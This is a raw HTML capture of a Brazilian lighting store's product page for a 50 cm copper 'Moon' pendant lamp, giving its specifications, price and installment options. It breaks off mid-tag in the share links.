

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.casadolustre.com.br/lustre-pendente-moon-50cm-4-lamp-e27-cobre-2106-gde-cb.html
body_size: 24200
content:
<!doctype html>
<html lang="pt">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Lustre Pendente Moon 50cm 4 Lamp E27 Cobre - 2106 GDE CB"/>
<meta name="description" content="
Uma peça perfeita, moderna para todos os ambientes seja comercial ou residencial, o  Pendente Moon 2106 GDE CB  possui  estilo clean que se adequa 
perfeitamente aos projetos de iluminação. Proporciona uma iluminação eficiente para o ambiente de forma "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Lustre Pendente Moon 50cm 4 Lamp E27 Cobre - 2106 GDE CB</title>
<link  rel="stylesheet" type="text/css"  media="all" href="//fonts.googleapis.com/css?family=Montserrat:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext&display=swap" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.casadolustre.com.br/static/version1754569900/_cache/merged/d56cc6c4e3e46788cd9b6293d40f4395.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.casadolustre.com.br/static/version1754569900/frontend/Codazon/unlimited_child/pt_BR/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.casadolustre.com.br/static/version1754569900/_cache/merged/bda8be79c5511123a278e1a7c17991da.min.css" />

<link  rel="icon" type="image/x-icon" href="https://www.casadolustre.com.br/media/favicon/stores/1/Icone_Site_1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.casadolustre.com.br/media/favicon/stores/1/Icone_Site_1.png" />
<meta name="facebook-domain-verification" content="vyjrj09kl5olm3q3gz9lp6uwois5es" />
<meta name="google-site-verification" content="MWk7-H4do81kUMugYArOS9vDhO5_opM35C9eenVU9CQ" />

<!-- Google tag (gtag.js) -->



<!-- Meta Pixel Code -->

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=510552910994055&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Hotjar Tracking Code for https://www.casadolustre.com.br -->


<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->        <link id="cdz-header-css" rel="stylesheet" type="text/css" media="all" href="//www.casadolustre.com.br/media/codazon/themelayout/header/header-casa-do-lustre/header-styles.css?version=66197f2b6a4b6" /><link id="cdz-footer-css" rel="stylesheet" type="text/css" media="all" href="//www.casadolustre.com.br/media/codazon/themelayout/footer/footer-casa-do-lustre/footer-styles.css?version=67bda6a1c3c9c" /><link id="cdz-product-view-css" rel="stylesheet" type="text/css" media="all" href="//www.casadolustre.com.br/media/codazon/themelayout/main/casadolustre/product-view-styles.css?version=6945883a5d714" /> <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE --> <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE --> <!-- BEGIN GOOGLE ADWORDS CODE --><!-- END GOOGLE ADWORDS CODE -->  <!--Custom Style--><style> #social-login-popup .social-login-title { background-color: #6e716e } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #6e716e; border: #6e716e } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } #bnt-social-login-fake-email { background-color: grey !important; border: grey !important; } #request-popup .social-login-title { background-color: grey !important; } /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.casadolustre.com.br/static/version1754569900/frontend/Codazon/unlimited_child/pt_BR/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="product-view-style-01 catalog-product-view product-lustre-pendente-moon-50cm-4-lamp-e27-cobre-2106-gde-cb page-layout-1column">
         <div class="cookie-status-message" id="cookie-status"> A loja não funcionará corretamente no caso quando os cookies estão desativados.</div>  <noscript><div class="message global noscript"><div class="content"><p><strong>O JavaScript parece estar desabilitado no seu navegador.</strong> <span> Para ter uma melhor experiência em nosso site, certifique-se de ativar o javascript em seu navegador.</span></p></div></div></noscript> <div class="page-wrapper"><header class="page-header header-style-39"><div class="container sticky-menu js-sticky-menu"> <div class="store-info-top container header-ads-wrapper"><div class="row "><div class="col-sm-6 col-left">&nbsp;</div><div class="col-sm-12 "><div class="container"><div class="header-top-ads text-center">5% de Desconto nas Compras por Pix | Frete Grátis Pedidos Acima de R$ 500,00</div></div></div><div class="col-sm-6 col-right"><div class="social-wrap f-right"><a href="https://www.instagram.com/casadolustreiluminacao/"><span class="fa fa-instagram"><span class="hidden">instagram</span></span></a> <a href="https://m.facebook.com/casadolustreiluminacao"><span class="fa fa-facebook"><span class="hidden">facebook</span></span></a></div></div></div></div><div id="header-top" class="header-panel-top container"><div class="panel header"><ul class="header links visible-xs"><li><a href="https://www.casadolustre.com.br/customer/account/" id="id0V7s89px" >Minha Conta</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.casadolustre.com.br/wishlist/">Minha Lista de Desejos <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <li class="link authorization-link" data-label="ou"><a href="https://www.casadolustre.com.br/customer/account/login/referer/aHR0cHM6Ly93d3cuY2FzYWRvbHVzdHJlLmNvbS5ici9sdXN0cmUtcGVuZGVudGUtbW9vbi01MGNtLTQtbGFtcC1lMjctY29icmUtMjEwNi1nZGUtY2IuaHRtbA%2C%2C/" >Entrar</a></li><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Comparar" data-bind="attr: {'href': compareProducts().listUrl}" > Comparar <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Bem-vindo, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="html: 'Mensagem&#x20;padr&#xE3;o&#x20;de&#x20;boas-vindas&#x21;'"></span> <!-- /ko --></li> <li><a href="https://www.casadolustre.com.br/customer/account/create/" id="idPIhjuzkC" >Criar Conta</a></li></ul><a class="action skip contentarea" href="#contentarea"><span> Pular para o conteúdo</span></a><div class="header-panel-row row"><div class="col-sm-9 header-panel-left hidden-xs"><!-- search - search trigger --><li class="search-link"><button class="search-trigger" data-mage-init='{"themewidgets":{"codazon.searchtrigger":{"searchContainer":"#header-search-wrap"}}}'>Pesquisa</button></li></div><div class="col-sm-6 header-panel-middle text-center"> <span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span> <a class="logo" href="https://www.casadolustre.com.br/" title=""><img class="main-logo hidden-xs" src="https://www.casadolustre.com.br/media/codazon/logo/34/default/Casa_do_lustre_2_3x.png" alt="" width="144" height="80" /><img class="small-logo visible-xs" src="https://www.casadolustre.com.br/media/small_logo/34/default/Casa_do_lustre_1_1.png" alt="" /></a></div><div class="col-sm-9 header-panel-right"><ul class="header features-links items hidden-xs"><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a id="top-wishlist" class="cdz-top-link" data-cdzpopuptrigger="wl-login-popup" href="javascript:;"><span class="label">Lista de Desejos</span></a> <div style="display:none;"><!-- login popup style 01 --><div class="wl-login-popup login-dialog md-dialog" data-cdzpopup id="wl-login-popup" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><div class="no-max-height"><div class="block-inner"><p class="desc">You must be logged in to manage your wish list.</p><form name="loginForm" action="https://www.casadolustre.com.br/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuY2FzYWRvbHVzdHJlLmNvbS5ici9sdXN0cmUtcGVuZGVudGUtbW9vbi01MGNtLTQtbGFtcC1lMjctY29icmUtMjEwNi1nZGUtY2IuaHRtbA%2C%2C/" method="post"><input name="form_key" type="hidden" value="xGsRa0S8KoaO7ZUL" /><div class="field email required"><label class="label"><span>E-mail</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" type="email" class="input-text" title="E-mail" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label class="label"><span>Senha</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" title="Senha" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.casadolustre.com.br/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div class="actions-toolbar"><div class="primary"><button class="action login primary" type="submit">Entrar</button></div></div></form></div></div><div class='column'><div class="forgot-password"><a class="action remind" href="https://www.casadolustre.com.br/customer/account/forgotpassword/"><span>Esqueceu a sua senha?</span></a></div><div class="no-account"><p>No account?</p><a class="md-primary" href="https://www.casadolustre.com.br/customer/account/create/">Create one here</a></div></div></div></div></li> <!-- authorization style 01 --><li class="authorization-link authorization-style-01"><div class="account-wrapper"><a href="javascript:;" class="account-trigger cdz-top-link" data-cdzpopuptrigger="account-popup"><span class="text-underlink">Hello, sign in</span> <span class="text-uppercase">Your account</span></a></div></li> <div style="display:none"><div class="md-dialog-container account-popup" data-cdzpopup id="account-popup"><div class="md-dialog-inner"><div class="account-info-summary"><div class="info-summary-top"><!-- login style default --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://www.casadolustre.com.br/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuY2FzYWRvbHVzdHJlLmNvbS5ici9sdXN0cmUtcGVuZGVudGUtbW9vbi01MGNtLTQtbGFtcC1lMjctY29icmUtMjEwNi1nZGUtY2IuaHRtbA%2C%2C/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="xGsRa0S8KoaO7ZUL" /><div class="field email required"><label class="label" for="email-6947bdfdbd8e9"><span>E-mail</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" id="email-6947bdfdbd8e9" type="email" class="input-text" title="E-mail" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass-6947bdfdbd8e9" class="label"><span>Senha</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" id="pass-6947bdfdbd8e9" title="Senha" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.casadolustre.com.br/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="send2-6947bdfdbd8e9"><span>Entrar</span></button></div><div class="secondary"><a class="action remind" href="https://www.casadolustre.com.br/customer/account/forgotpassword/"><span>Esqueceu a sua senha?</span></a></div></div></form></div></div></div><div class="info-summary-bottom"><div class="md-content"><p class="secondary"><span class="create-account-question">Cliente Novo?</span> <a class="create-account-link" href="https://www.casadolustre.com.br/customer/account/create/">Clique Aqui.</a></p></div></div></div><div class="acount-menu"><ul class="account-menu-items items"><li class="nav item"><a href="https://www.casadolustre.com.br/customer/account/" class="account" > Minha Conta</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.casadolustre.com.br/wishlist/">Minha Lista de Desejos <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Comparar" data-bind="attr: {'href': compareProducts().listUrl}" > Comparar <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <li class="nav item"><a href="https://www.casadolustre.com.br/sales/order/history/" class="order-link" > Meus pedidos</a></li><li class="nav item"><a href="https://www.casadolustre.com.br/contact/" class="contact-link" > Fale Conosco</a></li></ul></div></div></div></div></ul> <!-- minicart --><div data-block="minicart" class="minicart-wrapper" id="desk_cart-wrapper"><a href="#" data-event="dropdowndialogopen" data-cdzpopuptrigger="minicart-popup" class="action showcart cdz-top-link" data-bind="scope: 'minicart_content'"><span class="text">Your Cart</span> <span data-bind="html: getCartParam('subtotal'), css: 'cart-subtotal'"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: false"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a></div><div style="display:none"><div class="md-dialog-container minicart-popup" data-cdzpopup id="minicart-popup" data-block="minicart"><div class="md-dialog-inner"><div class="block block-minicart empty"><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div></div> <div id="mobi_cart-wrapper" class="visible-xs pos_static mobi-cart-wrapper"></div></div><div id="header-search-wrap" class="col-sm-24 header-search-wrap"><!-- search - search default --><div class="header-search hide-advanced-search no-full-box" data-role="search_container" data-mage-init='{"themewidgets":{"codazon.searchtoggle":{"onlyMobi":true},"codazon.fullsearchbox":{"enable":false}}}'><a href="javascript:void(0)" class="search-toggle full-box-trigger visible-xs" data-role="search_toggle">Pesquisa</a> <div class="hidden-xs search-form" data-role="search_form"><div class="block block-search"><div class="block block-title"><strong>Pesquisa</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.casadolustre.com.br/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.casadolustre.com.br/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Pesquisa em toda loja..." onfocus="this.placeholder = ''" onblur="this.placeholder = 'Pesquisa em toda loja...'" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" /><div id="search_autocomplete" class="search-autocomplete"></div><div class="nested"><a class="action advanced" href="https://www.casadolustre.com.br/catalogsearch/advanced/" data-action="advanced-search"><span class="advanced-label">Pesquisa Avançada</span></a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Pesquisa" class="action search" aria-label="Search" ><span>Pesquisa</span></button></div></form></div></div></div></div></div></div></div></div><div id="header-bottom" class="header-panel-bottom"><div id="desk_menu-container" class="hidden-xs pos_static"><nav class="cdz-navigation" data-action="navigation"><div class="cdz-menu no-loaded cdz-horizontal-menu dropdown-fullwidth dropdown-menustyle02 cdz-fade" id="menu-50-6946daa404d20" data-mage-init='{"megamenu":{"dropdownEffect":"fade","type":0,"useAjaxMenu":1,"menu":"casa-do-lustre-main-menu","ajaxUrl":"https:\/\/www.casadolustre.com.br\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EIr Para\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 no-padding level-top parent" ><a class="menu-link" href="https://www.casadolustre.com.br/iluminacao-ideal-por-ambiente.html"><span>AMBIENTES</span></a></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://www.casadolustre.com.br/modelos-de-luminarias.html"><span>MODELOS</span></a></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://www.casadolustre.com.br/inspiracao.html"><span>INSPIRAÇÃO</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.casadolustre.com.br/promocao.html"><span>OUTLET</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.casadolustre.com.br/blog"><span>BLOG</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.casadolustre.com.br/contact"><span>CONTATO</span></a></li></ul></div></nav></div></div></div></header><div id="mobi_vertcial-menu-container" class="visible-xs pos_static mobi-vertcial-menu-container"></div> <div class="sections nav-sections"><div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><div id="mobi_menu-container" class="visible-xs pos_static"></div></div><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links"> Conta</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div></div></div><div class="breadcrumbs"><ul class="items"><li class="item 0"><a href="https://www.casadolustre.com.br/" title="Ir para a página inicial">Início</a></li> <li class="item 1"><strong>Lustre Pendente Moon 50cm 4 Lamp E27 Cobre - 2106 GDE CB</strong></li></ul></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="row main-inner"><div class="product-media-wrapper col-sm-8"><div class="product media full-width"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"><span> Pular para o final da Galeria de imagens</span></a></div> <div class="gallery-container"><div class="left label-wrap horizontal" data-role="label-wrap" ></div><div class="gallery-placeholder _block-content-loading" data-mage-init='{"themewidgets":{"codazon.innerZoom":{"width":300,"height":300,"zoomRatio":1}}}' data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.casadolustre.com.br/media/catalog/product/cache/51a80c9da94f85ac42b65ba251e9fd91/0/0/0012062-1.jpg" /></div></div><div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Saltar para o início da Galeria de imagens</span></a></div><a id="gallery-next-area" tabindex="-1"></a></div></div><div class="product-main-wrapper col-sm-16"><form data-product-sku="0012062" action="https://www.casadolustre.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2FzYWRvbHVzdHJlLmNvbS5ici9sdXN0cmUtcGVuZGVudGUtbW9vbi01MGNtLTQtbGFtcC1lMjctY29icmUtMjEwNi1nZGUtY2IuaHRtbA%2C%2C/product/902/" method="post" id="product_addtocart_form"><div class="row product-info-main full-width"><div class="product-left col-sm-14"><div class="page-title-wrapper&#x20;product"><h1 class="page-title" ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">Lustre Pendente Moon 50cm 4 Lamp E27 Cobre - 2106 GDE CB</span></h1></div><div class="product-info-main-inner"><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.casadolustre.com.br/lustre-pendente-moon-50cm-4-lamp-e27-cobre-2106-gde-cb.html#review-form"> Seja o primeiro a avaliar este produto</a></div></div><div class="product-info-price"><div class="product-info-stock-sku"><div class="stock available" title="Disponibilidade"><span>Em estoque</span></div><div class="product attribute sku"><strong class="type">SKU</strong> <div class="value" itemprop="sku">0012062</div></div></div></div><div class="product-add-form"><input type="hidden" name="product" value="902" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="902" /><input name="form_key" type="hidden" value="xGsRa0S8KoaO7ZUL" /></div><div class="block-shipping-estimation" data-mage-init='{"Codazon_ShippingCostCalculator\/js\/shipping-estimation":{"countryId":"#country","estimateUrl":"https:\/\/www.casadolustre.com.br\/shippingestimation\/","priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"usePriceInclucdingTax":"0","flagUrl":"https:\/\/www.casadolustre.com.br\/media\/codazon\/flags\/{{code}}.jpg","emptyMsg":"Infelizmente, n\u00e3o h\u00e1 m\u00e9todos de envio dispon\u00edveis para essa regi\u00e3o","autoCalculate":false,"addressFormat":"<%- country_id %>, <%- region_name %>","displayFlag":true}}'><div class="form-address-edit" id="shipping-form"><div class="block-title block-heading"><strong>Frete Para</strong> <img alt="BR" class="country-flag" data-role="country-flag" src="https://www.casadolustre.com.br/media/codazon/flags/br.jpg"><div data-role="current-address" style="display:none" class="current-address"></div><a href="javascript:void(0)" data-role="content-toggle" class="content-toggle">Calcular Frete</a></div><div class="block-content" data-role="block-content" style="display:none;"><fieldset class="fieldset"><div class="field country required hidden"><label class="label" for="country"><span>País</span></label> <div class="control"><select name="country_id" id="country" class="" title="Pa&#xED;s" data-validate="{'validate-select':true}"><option value="BR" selected="selected" >Brasil</option></select></div></div><div class="field zip"><label class="label" for="zip"><span>CEP</span></label> <div class="control"><input type="text" data-update="postcode" data-name="postcode" value="" title="CEP" id="zip" class="input-text validate-zip-international "></div></div></fieldset><div class="bottom-section"><div class="shipping-cost-result"><div data-role="rs-container" class="rs-inner" style="display:none;"><div class="rs-title" data-role="rs-label"><span>Custo de envio</span></div><div class="content" data-role="result"></div></div><div data-role="loader" class="loader-container" style="display:none;"><div class="shipping-loader"><img src="https://www.casadolustre.com.br/static/version1754569900/frontend/Codazon/unlimited_child/pt_BR/images/loader-1.gif" alt="Carregando..."></div></div></div><div class="actions"><button data-role="submit" class="action btn-submit" type="button"><span>Calcular</span></button></div></div></div></div></div><div class="product attribute overview"><strong class="type">Descrição Geral</strong> <div class="value" itemprop="description"><p><p></p><p>Lustre Pendente Moon 50cm 4 Lamp E27 Cobre - 2106 GDE CB</p><p></p><p>Cor: cobre</p><p></p><p>EAN: 7908003707427</p><p></p><p>Dimensões do Produto (Comp x Larg x Alt): 50x50x95cm</p><p></p><p>Dimensão da Cuba do Pendente: 50x12cm</p><p></p><p>Dimensão (Comp x Larg x Alt) refere-se ao produto instalado.</p><p></p><p>Comprimento do Fio: 80cm</p><p></p><p>Quantidade de Lâmpadas: 4 Lâmpadas</p><p></p><p>Soquete: E27</p><p></p><p>Tipo de lâmpada: Bulbo, Pera, A60</p><p></p><p>Potência Máxima: 4x15w</p><p></p><p>Usar Lâmpada de Led/50hz-60hz</p><p></p><p>Tensão: 110/220V</p><p></p><p>Material: Aluminio/ps</p><p></p><p>Garantia: 3 meses</p></p></div></div></div></div><div class="product-right col-sm-10"><div class="price-box price-final_price" data-role="priceBox" data-product-id="902" data-price-box="product-id-902"><span class="price-container price-final_price&#x20;tax&#x20;weee" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><span id="product-price-902" data-price-amount="479.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">R$ 479,90</span></span> <meta itemprop="price" content="479.9" /><meta itemprop="priceCurrency" content="BRL" /></span></div><div class="jsr-priceinstallment" style="list-style:none" ><p>3 x de R$ 159,96 S/Juros</p></div><div id="preco-a-vista-mm"><p>ou R$ 455,90 No Pix</p></div><div id="mestre-magento-table"><h3>Parcelamento</h3><table><tr><th>Parcela</th><th>Preço</th></tr><tr><td>Pix</td><td>R$ 455,90</td></tr><tr><td>1 x</td><td> R$ 479,90 S/Juros</tr></td><tr><td>2 x</td><td> R$ 239,95 S/Juros</tr></td><tr><td>3 x</td><td> R$ 159,96 S/Juros</tr></td></table></div><div class="box-tocart large-box-tocart"><div class="fieldset"><div class="field qty"><label class="label" for="qty"><span>Qtd</span></label> <div class="control"><div class="cart-qty"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" id="qty" maxlength="12" value="1" title="Qtd" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div></div><div class="actions"><button type="submit" aria-label="Comprar" title="Comprar" class="action primary tocart" id="product-addtocart-button"><span>Comprar</span></button> <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links"><button href="#" class="action towishlist" data-post='{"action":"https:\/\/www.casadolustre.com.br\/wishlist\/index\/add\/","data":{"product":902,"uenc":"aHR0cHM6Ly93d3cuY2FzYWRvbHVzdHJlLmNvbS5ici9sdXN0cmUtcGVuZGVudGUtbW9vbi01MGNtLTQtbGFtcC1lMjctY29icmUtMjEwNi1nZGUtY2IuaHRtbA,,"}}' data-action="add-to-wishlist">Adicionar à lista de desejos</button> <a href="#" data-post='{"action":"https:\/\/www.casadolustre.com.br\/catalog\/product_compare\/add\/","data":{"product":"902","uenc":"aHR0cHM6Ly93d3cuY2FzYWRvbHVzdHJlLmNvbS5ici9sdXN0cmUtcGVuZGVudGUtbW9vbi01MGNtLTQtbGFtcC1lMjctY29icmUtMjEwNi1nZGUtY2IuaHRtbA,,"}}' data-role="add-to-links" class="action tocompare">Adicionar para Comparar</a></div><ul class="cdz-social-listing"><li class="cdz-facebook"><a onclick='window.open("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.casadolustre.com.br%2Flustre-pendente-moon-50cm-4-lamp-e27-cobre-2106-gde-cb.html","","menubar=1,resizable=1,width=700,height=600")' target="_blank" href="javascript:void(0)" title="Share on Facebook"><i class="fa fa-facebook"></i></a></li> <li class="cdz-twitter"><a onclick='window.open("https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.casadolustre.com.br%2Flustre-pendente-moon-50cm-4-lamp-e27-cobre-2106-gde-cb.html&text=%0D%0ALustre+Pendente+Moon+50cm+4+Lamp+E27+Cobre+-+2106+GDE+CB%0D%0A%0D%0ACor%3A+cobre%0D%0A%0D%0AEAN%3A+7908003707427%0D%0A%0D%0ADimens%C3%B5es+do+Produto+%28Comp+x+Larg+x+Alt%29%3A+50x50x95cm%0D%0A%0D%0ADimens%C3%A3o+da+Cuba+do+Pendente%3A+50x12cm%0D%0A%0D%0ADimens%C3%A3o+%28Comp+x+Larg+x+Alt%29+refere-se+ao+produto+instalado.%0D%0A%0D%0AComprimento+do+Fio%3A+80cm%0D%0A%0D%0AQuantidade+de+L%C3%A2mpadas%3A+4+L%C3%A2mpadas%0D%0A%0D%0ASoquete%3A+E27%0D%0A%0D%0ATipo+de+l%C3%A2mpada%3A+Bulbo%2C+Pera%2C+A60%0D%0A%0D%0APot%C3%AAncia+M%C3%A1xima%3A+4x15w%0D%0A%0D%0AUsar+L%C3%A2mpada+de+Led%2F50hz-60hz%0D%0A%0D%0ATens%C3%A3o%3A+110%2F220V%0D%0A%0D%0AMaterial%3A+Aluminio%2Fps%0D%0A%0D%0AGarantia%3A+3+meses%0D%0A","","menubar=1,resizable=1,width=700,height=600")' rel="nofollow" target="_blank" href="javascript:void(0)" title="Share on Twitter"><i class="fa fa-twitter"></i></a></li> <li class="cdz-linkedin"><a 